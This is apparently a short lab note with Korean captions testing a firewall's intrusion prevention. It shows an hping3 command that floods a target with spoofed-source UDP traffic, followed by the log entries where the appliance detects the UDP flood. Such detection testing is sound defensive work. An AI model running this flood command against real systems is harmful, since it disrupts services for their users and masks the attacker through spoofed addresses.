 root@kali:~# hping3 200.200.200.140 -2 --flood --rand-source -d 100 -p 80
HPING 200.200.200.140 (eth0 200.200.200.140): udp mode set, 28 headers + 100 dat
a bytes
hping in flood mode, no replies will be shown
UDP flood 공격
2022:11:08-19:28:17 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
2022:11:08-19:28:17 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
2022:11:08-19:28:17 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
2022:11:08-19:28:17 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
2022:11:08-19:28:17 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
2022:11:08-19:28:18 UTM1234 ulogd[4460]: id="2105" severity="info" sys="SecureNet" sub="ips" name="UDP flood detected" action="UDP flood" fwrule="60013" ini
log 확인